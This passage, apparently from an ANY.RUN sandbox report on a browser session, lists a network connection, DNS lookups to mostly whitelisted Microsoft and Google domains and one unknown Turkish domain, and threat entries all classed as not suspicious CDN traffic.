6888 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
ucretsizscriptler.com.tr |
| unknown |
edge.microsoft.com |
| whitelisted |
business.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] BootstrapCDN (maxcdn .bootstrapcdn .com) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] BootstrapCDN (maxcdn .bootstrapcdn .com) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |
6888 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare Network Error Logging (NEL) |